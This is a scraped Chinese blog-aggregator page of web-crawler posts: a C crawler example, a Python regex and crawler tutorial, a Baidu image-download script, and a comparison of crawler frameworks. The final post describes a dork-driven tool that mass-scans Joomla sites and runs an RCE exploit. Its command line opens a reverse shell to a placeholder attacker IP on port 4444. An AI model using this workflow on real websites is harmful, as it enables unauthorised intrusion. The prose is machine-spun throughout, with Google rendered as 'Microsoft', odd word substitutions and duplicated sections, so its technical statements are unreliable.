//FILE *fp = fopen("log", "wb+");

//cs_setopt_logfile(spider, fp);

//开始爬虫

return cs_run(spider);

}

例子讲解

cspider_t *spider = init_cspider();获取初始的cspider。cs_setopt_xxx这类函数可以拿来进行初始化设置。其中要注意的是: cs_setopt_process(spider,p,NULL);与cs_setopt_save(spider,s,stdout);,它们分别设置了解析函数p和数据持久化函数s,这两个函数须要用户自己实现,还有用户自定义的指向上下文信息user_data的表针。在解析函数中网络爬虫c,用户要定义解析的规则,并对解析得到的字符串可以调用saveString进行持久化,或者是调用addUrl将url加入到任务队列中。在saveString中传入的字符串会在用户自定义的数据持久函数中得到处理。此时,用户可以选择输出到文件或数据库等。

最后调用cs_run(spider)即可启动爬虫。

赶快使用cspider爬虫框架来编撰爬虫吧!

想入门爬虫?那你就必须学好正则!爬虫入门和正则表达式超全合辑

采集交流 • 优采云 发表了文章 • 0 个评论 • 325 次浏览 • 2020-06-30 08:02

urllib.request.urlopen(url)官方文档返回一个 http.client.HTTPResponse 对象, 这个对象又用到的read()方法;返回数据;这个函数返回一个 http.client.HTTPResponse 对象, 这个对象又有各类方式, 比如我们用到的read()方法;如果你也是编程的学习者或则早已学会了的编程者!小编这儿有个群:103456743!大家可以加下,里面布满了全国各地的学习者!为你们提供一个交流平台,不管平常有遇到哪些BUG或则学习过程中卡壳,找不到人替你解决?那么就进来吧,里面热心的小伙伴还是十分多的,管理也是很好的,有哪些问题,他假如有时间都能给你们解决,我认为是一个特别不错的交流平台,没事也可以和你们扯扯公司的事中学发生的轶事,群文件早已上传了很多G的资料,PDF,视频 安装工具,安装教程都是有的,为了你们的学习能更进一步!也为了你们能愉快的交流,讨论学术问题!所以你还在等哪些呢?好了马上给你们带来正文!

data是一个字典, 然后通过urllib.parse.urlencode()来将data转换为 ‘word=one+peace’的字符串, 最后和url合并为full_url

python正则表达式介绍:

队列 介绍

在爬虫的程序中用到了广度优先级算法,该算法用到了数据结构,当然你用list也可以实现队列,但是效率不高。现在在此处介绍下:

在容器中有队列:collection.deque

集合介绍:

在爬虫程序中, 为了不重复爬这些早已爬过的网站, 我们须要把爬过的页面的url放进集合中, 在每一次要爬某一个url之前, 先瞧瞧集合上面是否早已存在. 如果早已存在, 我们就跳过这个url; 如果不存在, 我们先把url装入集合中, 然后再去爬这个页面.

Python 还 包 含 了 一 个 数 据 类 型—— set ( 集 合 ) 。 集 合 是 一 个 无 序 不 重 复 元素 的 集 。 基 本 功 能 包 括 关 系 测 试 和 消 除 重 复 元 素 。 集 合 对 象 还 支 持 union( 联

合),intersection(交),difference(差)和 sysmmetric difference(对称差集)等物理运算。

大括号或 set() 函数可以拿来创建集合。 注意:想要创建空集合,你必须使用set() 而不是 {} 。{}用于创建空字典;

集合的创建演示如下:

正则表达式

在爬虫时搜集回去的通常是字符流,我们要从中选购出url就要求有简单的字符串处理能力,而用正则表达式可以轻松的完成这一任务;

正则表达式的步骤:1,正则表达式的编译 2,正则表达式匹配字符串 3,结果的处理

下图列举了正则表达式的句型:

在pytho中使用正则表达式网络爬虫 正则表达式,需要引入re模块;下面介绍下该模块中的一些技巧;

pile和match

re模块中compile用于生成pattern的对象,再通过调用pattern实例的match方式处理文本最终获得match实例;通过使用match获得信息;

pattern:

Pattern对象是一个编译好的正则表达式,通过Pattern提供的一系列方式可以对文本进行匹配查找。

Pattern不能直接实例化,必须使用pile()进行构造。

2.re.match(pattern, string, flags=0)

函数参数说明:

参数描述

pattern

匹配的正则表达式

string

要匹配的字符串。

flags

标志位,用于控制正则表达式的匹配方法,如:是否分辨大小写,多行匹配等等。

匹配成功re.match方式返回一个匹配的对象,否则返回None。

我们可以使用group(num) 或 groups() 匹配对象函数来获取匹配表达式。

匹配对象方式描述

group(num=0)

匹配的整个表达式的字符串,group() 可以一次输入多个组号,在这些情况下它将返回一个包含这些组所对应值的元组。

groups()

返回一个包含所有小组字符串的元组,从 1 到 所含的小组号。

re.search方式

re.search 扫描整个字符串并返回第一个成功的匹配。

函数句型:

re.search(pattern, string, flags=0)

函数参数说明:

参数描述

pattern

匹配的正则表达式

string

要匹配的字符串。

flags

标志位,用于控制正则表达式的匹配方法,如:是否分辨大小写,多行匹配等等。

匹配成功re.search方式返回一个匹配的对象,否则返回None。

我们可以使用group(num) 或 groups() 匹配对象函数来获取匹配表达式。

匹配对象方式描述

group(num=0)

匹配的整个表达式的字符串,group() 可以一次输入多个组号,在这些情况下它将返回一个包含这些组所对应值的元组。

groups()

返回一个包含所有小组字符串的元组,从 1 到 所含的小组号。

实例一:

search和match区别:

re.match只匹配字符串的开始,如果字符串开始不符合正则表达式,则匹配失败,函数返回None;而re.search匹配整个字符串网络爬虫 正则表达式,直到找到一个匹配。

python爬虫小试牛刀

利用python抓取页面中所有的http合同的链接,并递归抓取子页面的链接。使用了集合和队列;此去爬的是我的网站,第一版好多bug;

代码如下:

那么你学会了吗? 查看全部

urllib.request.urlopen(url)官方文档返回一个 http.client.HTTPResponse 对象, 这个对象又用到的read()方法;返回数据;这个函数返回一个 http.client.HTTPResponse 对象, 这个对象又有各类方式, 比如我们用到的read()方法;如果你也是编程的学习者或则早已学会了的编程者!小编这儿有个群:103456743!大家可以加下,里面布满了全国各地的学习者!为你们提供一个交流平台,不管平常有遇到哪些BUG或则学习过程中卡壳,找不到人替你解决?那么就进来吧,里面热心的小伙伴还是十分多的,管理也是很好的,有哪些问题,他假如有时间都能给你们解决,我认为是一个特别不错的交流平台,没事也可以和你们扯扯公司的事中学发生的轶事,群文件早已上传了很多G的资料,PDF,视频 安装工具,安装教程都是有的,为了你们的学习能更进一步!也为了你们能愉快的交流,讨论学术问题!所以你还在等哪些呢?好了马上给你们带来正文!

data是一个字典, 然后通过urllib.parse.urlencode()来将data转换为 ‘word=one+peace’的字符串, 最后和url合并为full_url

python正则表达式介绍:

队列 介绍

在爬虫的程序中用到了广度优先级算法,该算法用到了数据结构,当然你用list也可以实现队列,但是效率不高。现在在此处介绍下:

在容器中有队列:collection.deque

集合介绍:

在爬虫程序中, 为了不重复爬这些早已爬过的网站, 我们须要把爬过的页面的url放进集合中, 在每一次要爬某一个url之前, 先瞧瞧集合上面是否早已存在. 如果早已存在, 我们就跳过这个url; 如果不存在, 我们先把url装入集合中, 然后再去爬这个页面.

Python 还 包 含 了 一 个 数 据 类 型—— set ( 集 合 ) 。 集 合 是 一 个 无 序 不 重 复 元素 的 集 。 基 本 功 能 包 括 关 系 测 试 和 消 除 重 复 元 素 。 集 合 对 象 还 支 持 union( 联

合),intersection(交),difference(差)和 sysmmetric difference(对称差集)等物理运算。

大括号或 set() 函数可以拿来创建集合。 注意:想要创建空集合,你必须使用set() 而不是 {} 。{}用于创建空字典;

集合的创建演示如下:

正则表达式

在爬虫时搜集回去的通常是字符流,我们要从中选购出url就要求有简单的字符串处理能力,而用正则表达式可以轻松的完成这一任务;

正则表达式的步骤:1,正则表达式的编译 2,正则表达式匹配字符串 3,结果的处理

下图列举了正则表达式的句型:

在pytho中使用正则表达式网络爬虫 正则表达式,需要引入re模块;下面介绍下该模块中的一些技巧;

pile和match

re模块中compile用于生成pattern的对象,再通过调用pattern实例的match方式处理文本最终获得match实例;通过使用match获得信息;

pattern:

Pattern对象是一个编译好的正则表达式,通过Pattern提供的一系列方式可以对文本进行匹配查找。

Pattern不能直接实例化,必须使用pile()进行构造。

2.re.match(pattern, string, flags=0)

函数参数说明:

参数描述

pattern

匹配的正则表达式

string

要匹配的字符串。

flags

标志位,用于控制正则表达式的匹配方法,如:是否分辨大小写,多行匹配等等。

匹配成功re.match方式返回一个匹配的对象,否则返回None。

我们可以使用group(num) 或 groups() 匹配对象函数来获取匹配表达式。

匹配对象方式描述

group(num=0)

匹配的整个表达式的字符串,group() 可以一次输入多个组号,在这些情况下它将返回一个包含这些组所对应值的元组。

groups()

返回一个包含所有小组字符串的元组,从 1 到 所含的小组号。

re.search方式

re.search 扫描整个字符串并返回第一个成功的匹配。

函数句型:

re.search(pattern, string, flags=0)

函数参数说明:

参数描述

pattern

匹配的正则表达式

string

要匹配的字符串。

flags

标志位,用于控制正则表达式的匹配方法,如:是否分辨大小写,多行匹配等等。

匹配成功re.search方式返回一个匹配的对象,否则返回None。

我们可以使用group(num) 或 groups() 匹配对象函数来获取匹配表达式。

匹配对象方式描述

group(num=0)

匹配的整个表达式的字符串,group() 可以一次输入多个组号,在这些情况下它将返回一个包含这些组所对应值的元组。

groups()

返回一个包含所有小组字符串的元组,从 1 到 所含的小组号。

实例一:

search和match区别:

re.match只匹配字符串的开始,如果字符串开始不符合正则表达式,则匹配失败,函数返回None;而re.search匹配整个字符串网络爬虫 正则表达式,直到找到一个匹配。

python爬虫小试牛刀

利用python抓取页面中所有的http合同的链接,并递归抓取子页面的链接。使用了集合和队列;此去爬的是我的网站,第一版好多bug;

代码如下:

那么你学会了吗?

Python爬虫的用途

采集交流 • 优采云 发表了文章 • 0 个评论 • 361 次浏览 • 2020-06-30 08:01



Python 爬虫的用途 Python 爬虫是用 Python 编程语言实现的网路爬虫,主要用于网路数据的抓取和处理,相比于其他语言,Python 是一门特别适宜开发网路爬虫的编程语言,大量外置包,可以轻松实现网路爬虫功能。 Python 爬虫可以做的事情好多,如搜索引擎、采集数据、广告过滤等,Python爬虫还可以用于数据剖析,在数据的抓取方面可以作用巨大! n Python 爬虫构架组成 1. URL 管理器:管理待爬取的 url 集合和已爬取的 url 集合,传送待爬取的 url 给网页下载器; 2. 网页下载器:爬取 url 对应的网页,存储成字符串,传送给网页解析器; 3. 网页解析器:解析出有价值的数据,存储出来,同时补充 url 到 URL 管理器。 n Python 爬虫工作原理 Python 爬虫通过 URL 管理器,判断是否有待爬 URL,如果有待爬 URL,通过调度器进行传递给下载器网络爬虫 作用,下载 URL 内容,并通过调度器传送给解析器,解析URL 内容,并将价值数据和新 URL 列表通过调度器传递给应用程序,并输出价值信息的过程。 n Python 爬虫常用框架有: grab:网络爬虫框架(基于 pycurl/multicur); scrapy:网络爬虫框架(基于 twisted),不支持 Python3; pyspider:一个强悍的爬虫系统;cola:一个分布式爬虫框架; portia:基于 Scrapy 的可视化爬虫; restkit:Python 的 HTTP 资源工具包。它可以使你轻松地访问 HTTP 资源,并围绕它完善的对象; demiurge:基于 PyQuery 的爬虫微框架。 Python 爬虫应用领域广泛,在网络爬虫领域处于霸主位置,Scrapy、Request、BeautifuSoap、urlib 等框架的应用,可以实现爬行自如的功能,只要您数据抓取看法网络爬虫 作用,Python 爬虫均可实现!

Python爬虫实现百度图片手动下载

采集交流 • 优采云 发表了文章 • 0 个评论 • 343 次浏览 • 2020-06-29 08:01

分析需求剖析网页源代码,配合开发者工具编撰正则表达式或则XPath表达式即将编撰 python 爬虫代码 效果预览

运行疗效如下:

存放图片的文件夹:

我们的爬虫起码要实现两个功能:一是搜索图片,二是手动下载。

搜索图片:最容易想到的是爬百度图片的结果,我们就上百度图片瞧瞧:

随便搜索几个关键字,可以看见早已搜索下来好多张图片:

我们点击右键,查看源代码:

打开源代码以后,发现一堆源代码比较难找出我们想要的资源。

这个时侯,就要用开发者工具!我们回到上一页面,调出开发者工具,我们须要用的是左上角那种东西:(鼠标追随)。

然后选择你想看源代码的地方,就可以发觉,下面的代码市手动定位到了相应的位置。如下图:

我们复制这个地址,然后到昨天的一堆源代码里搜索一下百度图片 爬虫,发现了它的位置,但是这儿我们又困惑了,这个图片有这么多地址,到底用那个呢?我们可以看见有thumbURL,middleURL,hoverURL,objURL

通过剖析可以晓得,前面两个是缩小的版本,hoverURL 是键盘联通之后显示的版本,objURL 应该是我们须要的,可以分别打开这几个网址瞧瞧,发现 objURL 的那种最大最清晰。

找到了图片地址,接下来我们剖析源代码。看看是不是所有的 objURL 都是图片。

发现都是以.jpg格式结尾的图片。

pic_url = re.findall('"objURL":"(.*?)",',html,re.S)

这里我们用了2个包百度图片 爬虫,一个是正则,一个是 requests 包

#-*- coding:utf-8 -*-

import re

import requests

复制百度图片搜索的链接,传入 requests ,然后把正则表达式写好

url = 'https://image.baidu.com/search/index?tn=baiduimage&ie=utf-8&word=%E6%A0%97%E5%B1%B1%E6%9C%AA%E6%9D%A5%E5%A4%B4%E5%83%8F&ct=201326592&ic=0&lm=-1&width=&height=&v=index' html = requests.get(url).text pic_url = re.findall('"objURL":"(.*?)",',html,re.S)

因为有很多张图片,所以要循环,我们复印出结果来瞧瞧,然后用 requests 获取网址,由于有些图片可能存在网址打不开的情况,所以加了10秒超时控制。

pic_url = re.findall('"objURL":"(.*?)",',html,re.S) i = 1 for each in pic_url:

print each

try:

pic= requests.get(each, timeout=10)

except requests.exceptions.ConnectionError: print('【错误】当前图片无法下载')

continue

接着就是把图片保存出来,我们事先构建好一个 images 目录,把图片都放进去,命名的时侯,以数字命名。

dir = '../images/' + keyword + '_' + str(i) + '.jpg'

fp = open(dir, 'wb')

fp.write(pic.content)

fp.close()

i += 1

完整的代码

# -*- coding:utf-8 -*-

import re

import requests

def dowmloadPic(html, keyword):

pic_url = re.findall('"objURL":"(.*?)",', html, re.S)

i = 1

print('找到关键词:' + keyword + '的图片,现在开始下载图片...')

for each in pic_url:

print('正在下载第' + str(i) + '张图片,图片地址:' + str(each))

try:

pic = requests.get(each, timeout=10)

except requests.exceptions.ConnectionError:

print('【错误】当前图片无法下载')

continue

dir = '../images/' + keyword + '_' + str(i) + '.jpg'

fp = open(dir, 'wb')

fp.write(pic.content)

fp.close()

i += 1

if __name__ == '__main__':

word = input("Input key word: ")

url = 'http://image.baidu.com/search/flip?tn=baiduimage&ie=utf-8&word=' + word + '&ct=201326592&v=flip'

result = requests.get(url)

dowmloadPic(result.text, word)

我们听到有的图片没显示下来,打开网址看,发现确实没了。

因为百度有些图片它缓存到百度的服务器上,所以我们在百度上能够看到它,但它的实际链接早已失效了。

enjoy 我们的第一个图片下载爬虫吧!当然它除了能下载百度的图片,依葫芦画瓢,你如今应当能做好多事情了,比如爬取头像,爬天猫展示图等等。

完整代码已然放在Githut上 查看全部

制作一个爬虫通常分以下几个步骤:

分析需求剖析网页源代码,配合开发者工具编撰正则表达式或则XPath表达式即将编撰 python 爬虫代码 效果预览

运行疗效如下:

存放图片的文件夹:

我们的爬虫起码要实现两个功能:一是搜索图片,二是手动下载。

搜索图片:最容易想到的是爬百度图片的结果,我们就上百度图片瞧瞧:

随便搜索几个关键字,可以看见早已搜索下来好多张图片:

我们点击右键,查看源代码:

打开源代码以后,发现一堆源代码比较难找出我们想要的资源。

这个时侯,就要用开发者工具!我们回到上一页面,调出开发者工具,我们须要用的是左上角那种东西:(鼠标追随)。

然后选择你想看源代码的地方,就可以发觉,下面的代码市手动定位到了相应的位置。如下图:

我们复制这个地址,然后到昨天的一堆源代码里搜索一下百度图片 爬虫,发现了它的位置,但是这儿我们又困惑了,这个图片有这么多地址,到底用那个呢?我们可以看见有thumbURL,middleURL,hoverURL,objURL

通过剖析可以晓得,前面两个是缩小的版本,hoverURL 是键盘联通之后显示的版本,objURL 应该是我们须要的,可以分别打开这几个网址瞧瞧,发现 objURL 的那种最大最清晰。

找到了图片地址,接下来我们剖析源代码。看看是不是所有的 objURL 都是图片。

发现都是以.jpg格式结尾的图片。

pic_url = re.findall('"objURL":"(.*?)",',html,re.S)

这里我们用了2个包百度图片 爬虫,一个是正则,一个是 requests 包

#-*- coding:utf-8 -*-

import re

import requests

复制百度图片搜索的链接,传入 requests ,然后把正则表达式写好

url = 'https://image.baidu.com/search/index?tn=baiduimage&ie=utf-8&word=%E6%A0%97%E5%B1%B1%E6%9C%AA%E6%9D%A5%E5%A4%B4%E5%83%8F&ct=201326592&ic=0&lm=-1&width=&height=&v=index' html = requests.get(url).text pic_url = re.findall('"objURL":"(.*?)",',html,re.S)

因为有很多张图片,所以要循环,我们复印出结果来瞧瞧,然后用 requests 获取网址,由于有些图片可能存在网址打不开的情况,所以加了10秒超时控制。

pic_url = re.findall('"objURL":"(.*?)",',html,re.S) i = 1 for each in pic_url:

print each

try:

pic= requests.get(each, timeout=10)

except requests.exceptions.ConnectionError: print('【错误】当前图片无法下载')

continue

接着就是把图片保存出来,我们事先构建好一个 images 目录,把图片都放进去,命名的时侯,以数字命名。

dir = '../images/' + keyword + '_' + str(i) + '.jpg'

fp = open(dir, 'wb')

fp.write(pic.content)

fp.close()

i += 1

完整的代码

# -*- coding:utf-8 -*-

import re

import requests

def dowmloadPic(html, keyword):

pic_url = re.findall('"objURL":"(.*?)",', html, re.S)

i = 1

print('找到关键词:' + keyword + '的图片,现在开始下载图片...')

for each in pic_url:

print('正在下载第' + str(i) + '张图片,图片地址:' + str(each))

try:

pic = requests.get(each, timeout=10)

except requests.exceptions.ConnectionError:

print('【错误】当前图片无法下载')

continue

dir = '../images/' + keyword + '_' + str(i) + '.jpg'

fp = open(dir, 'wb')

fp.write(pic.content)

fp.close()

i += 1

if __name__ == '__main__':

word = input("Input key word: ")

url = 'http://image.baidu.com/search/flip?tn=baiduimage&ie=utf-8&word=' + word + '&ct=201326592&v=flip'

result = requests.get(url)

dowmloadPic(result.text, word)

我们听到有的图片没显示下来,打开网址看,发现确实没了。

因为百度有些图片它缓存到百度的服务器上,所以我们在百度上能够看到它,但它的实际链接早已失效了。

enjoy 我们的第一个图片下载爬虫吧!当然它除了能下载百度的图片,依葫芦画瓢,你如今应当能做好多事情了,比如爬取头像,爬天猫展示图等等。

完整代码已然放在Githut上

开源爬虫框架各有哪些优缺点?

采集交流 • 优采云 发表了文章 • 0 个评论 • 261 次浏览 • 2020-06-27 08:00

1,信息抓取和提取

信息抓取是指怎样获得网站上的信息的过程,而信息提取是指怎样从获得的页面上辨识出自己所须要的信息的过程。使用爬虫爬取单个或则少数网站的时侯,那么主要需解决抓取问题,而目标网站数目好多的时侯,信息提取就成为主要矛盾。

举个事例,Scrapy是一个解决信息抓取问题的软件平台。而使用Xpath或则CSS Selector可进行少量站点的信息提取,但面对大规模信息提取Xpath就无能为力了,在这些情况下,应该使用一些机器学习算法开源爬虫软件,比如IBL(Instance based Learning),可以按照某网站的一个或则少量页面进行学习,然后快速生成该网站的辨识模型,scrapely就是这样的一个软件模块。

2,手工编码和可视化

我们在网路上见到的大部分教程,都是基于某种编程语言(比如Python)和软件库(比如Scrapy)进行手工编码的,这种方法的优点是十分灵活,可扩展性好,能针对特定站点给出高效的实现。但它的缺点也是显著的,就是须要爬虫开发人员懂编程语言,门槛比较高。

为了解决这个问题,人们又提出了可视化爬虫,在定义可视化爬虫时,远程网站的页面将直观地展示下来,然后人们可以通过键盘进行点击操作,就可以定义爬取逻辑(包括爬取目标、爬取次序、爬取深度等)和抓取逻辑(页面中的哪部份内容应当被辨识为属性),和手工编码爬虫相比,可视化爬虫大大增加了爬虫定义的门槛,但是爬取效率不如手工编程的高,另外,由于可视化爬虫对爬取逻辑进行了具象,可能难以做到对于一些特殊网站的支持。

Portia就是一个典型的可视化爬虫,人们常常觉得pyspider也是一个可视化爬虫,但似乎并不是,pyspider只是一个拥有GUI的手工编码爬虫。

3,被动爬虫和互动爬虫

大部分爬虫都是基于对页面进行剖析,如果须要将使用浏览器引擎对页面中的Javascript代码进行执行,然后获得渲染后的页面,再从中提取出自己所须要的信息。

但有些情况下,我们还须要才能和这种页面进行互动,比如输入用户名和口令登录到系统中去之后再进行爬取,又例如我们须要输入关键字之后只爬取搜索结果。在这种情况下,我们须要在爬虫定义时才能将这种用户输入保存出来,然后在爬虫执行期,将这种交互信息重新回放回来,就像一个人在做这种动作一样。

Selenium是这些爬虫的一个事例,用户用Selenium IDE录制用户动作,保存为Selenese命令序列,然后使用Web driver模仿浏览器重放这种命令。交互式爬虫的优点是可以象人一样作出各类动作,缺点是因为须要建立完整的浏览器引擎开源爬虫软件,系统开支十分大,爬取效率太低。

最后,做一个广告,我近来开源了一个爬虫portia-dashboard, 按照上面的分类方式,这个爬虫是一个“面向多个站点的”、“主要支持信息抓取的”、“同时支持被动抓取和互动抓取” 的“可视化”爬虫,而且提供了Portia中没有的dashboard功能,使用dashboard可以布署爬虫、启动爬虫、监控爬虫状态,浏览提取的信息等等。

使用代码安装可能有点复杂,最简单的方式是使用docker, 欢迎你们使用,并提出宝贵意见。 查看全部

爬虫是一个很复杂的系统,可以从多种不同的角度进行分类,前面一些回答早已涉及了不少,我想从信息抓取和提取,手工编码和可视化,静态页面剖析和互动这三个方面再讨论一下。

1,信息抓取和提取

信息抓取是指怎样获得网站上的信息的过程,而信息提取是指怎样从获得的页面上辨识出自己所须要的信息的过程。使用爬虫爬取单个或则少数网站的时侯,那么主要需解决抓取问题,而目标网站数目好多的时侯,信息提取就成为主要矛盾。

举个事例,Scrapy是一个解决信息抓取问题的软件平台。而使用Xpath或则CSS Selector可进行少量站点的信息提取,但面对大规模信息提取Xpath就无能为力了,在这些情况下,应该使用一些机器学习算法开源爬虫软件,比如IBL(Instance based Learning),可以按照某网站的一个或则少量页面进行学习,然后快速生成该网站的辨识模型,scrapely就是这样的一个软件模块。

2,手工编码和可视化

我们在网路上见到的大部分教程,都是基于某种编程语言(比如Python)和软件库(比如Scrapy)进行手工编码的,这种方法的优点是十分灵活,可扩展性好,能针对特定站点给出高效的实现。但它的缺点也是显著的,就是须要爬虫开发人员懂编程语言,门槛比较高。

为了解决这个问题,人们又提出了可视化爬虫,在定义可视化爬虫时,远程网站的页面将直观地展示下来,然后人们可以通过键盘进行点击操作,就可以定义爬取逻辑(包括爬取目标、爬取次序、爬取深度等)和抓取逻辑(页面中的哪部份内容应当被辨识为属性),和手工编码爬虫相比,可视化爬虫大大增加了爬虫定义的门槛,但是爬取效率不如手工编程的高,另外,由于可视化爬虫对爬取逻辑进行了具象,可能难以做到对于一些特殊网站的支持。

Portia就是一个典型的可视化爬虫,人们常常觉得pyspider也是一个可视化爬虫,但似乎并不是,pyspider只是一个拥有GUI的手工编码爬虫。

3,被动爬虫和互动爬虫

大部分爬虫都是基于对页面进行剖析,如果须要将使用浏览器引擎对页面中的Javascript代码进行执行,然后获得渲染后的页面,再从中提取出自己所须要的信息。

但有些情况下,我们还须要才能和这种页面进行互动,比如输入用户名和口令登录到系统中去之后再进行爬取,又例如我们须要输入关键字之后只爬取搜索结果。在这种情况下,我们须要在爬虫定义时才能将这种用户输入保存出来,然后在爬虫执行期,将这种交互信息重新回放回来,就像一个人在做这种动作一样。

Selenium是这些爬虫的一个事例,用户用Selenium IDE录制用户动作,保存为Selenese命令序列,然后使用Web driver模仿浏览器重放这种命令。交互式爬虫的优点是可以象人一样作出各类动作,缺点是因为须要建立完整的浏览器引擎开源爬虫软件,系统开支十分大,爬取效率太低。

最后,做一个广告,我近来开源了一个爬虫portia-dashboard, 按照上面的分类方式,这个爬虫是一个“面向多个站点的”、“主要支持信息抓取的”、“同时支持被动抓取和互动抓取” 的“可视化”爬虫,而且提供了Portia中没有的dashboard功能,使用dashboard可以布署爬虫、启动爬虫、监控爬虫状态,浏览提取的信息等等。

使用代码安装可能有点复杂,最简单的方式是使用docker, 欢迎你们使用,并提出宝贵意见。



好用的Google漏洞爬虫:Google Mass Explorer

采集交流 • 优采云 发表了文章 • 0 个评论 • 425 次浏览 • 2020-06-26 08:01



这是一款基于微软搜索引擎的自动化爬虫。

爬虫大体机制就是:

先进行一次微软搜索,将结果解析为特定格式,然后再提供给exp使用。

大家可以尝试使用–help来列举所有参数。

这个项目笔者会持续更新,以后再添加新的exp进行升级。此外谷歌搜索爬虫,它会借助google_parsers模块去建立exp解析搜索结果,所以当你开始搜索时,可以选择“–exploit parser”参数来指定相应exp。

google parsers模块(google_parsers.py)以后就会继续优化,而现今的exp只富含joomla cve谷歌搜索爬虫,毕竟这个项目主要是给你们自己diy使用的。但是,如果你不会弄exp,把借助exp递交给过来也行。

由于笔者平常还是比较忙,所以没有太多时间去自动搜索目标。故而,笔者尝试使用Selenium框架去造了个爬虫来搜救测试目标。至于搜索过程中出现的Google的验证码,它须要其他库和模块来辅助解决。在项目里使用Selenium后,大家就可以在微软出现验证码的是时侯,自行自动输入验证码,然后爬虫就可以继续爬行了。这大约是笔者能想出的最好的解决验证码防护的办法了。

简单概述下爬虫是怎样工作的:

1. 执行微软搜索

2. 从每一页解析结果

3. 测试是否结果中富含漏洞

这个项目须要python3,使用requirements安装依赖库的方式如下:

$ sudo pip install -r requirements.txt

运行示例:

python3 google_explorer.py --dork="site:*.com inurl:index.php?option=" --browser="chrome" --exploit_parser="joomla_15_12_2015_rce" --revshell="MY_PUBLIC_IP" --port=4444 --google_domain="google.com" --location="França" --last_update="no último mês"

在前面的事例里,笔者是在找寻匈牙利的joomla RCE目标,使用的是google_domains.txt上面的google域名(比如google.co.uk)来作为搜索引擎,“–last_update”则代表着搜索结果的更新时间为上个月。

上面事例里的选项适用于任何语言,主要决定于google针对相应的国家给出的句型。

下面再给出一个简单的事例:

python3 google_explorer.py --browser='chrome' --dork='site:gob.ve inurl:index.php' --location="Venezuela"

当然,这些exp也是可以单独使用的:

$ cd xpl_parsers

$ python joomla_cve_2015_8562.py

单独测试exp的方式:

$ cd exploits

$ python exploiter.py --file <vuln file> 查看全部

这是一款基于微软搜索引擎的自动化爬虫。

爬虫大体机制就是:

先进行一次微软搜索,将结果解析为特定格式,然后再提供给exp使用。

大家可以尝试使用–help来列举所有参数。

这个项目笔者会持续更新,以后再添加新的exp进行升级。此外谷歌搜索爬虫,它会借助google_parsers模块去建立exp解析搜索结果,所以当你开始搜索时,可以选择“–exploit parser”参数来指定相应exp。

google parsers模块(google_parsers.py)以后就会继续优化,而现今的exp只富含joomla cve谷歌搜索爬虫,毕竟这个项目主要是给你们自己diy使用的。但是,如果你不会弄exp,把借助exp递交给过来也行。

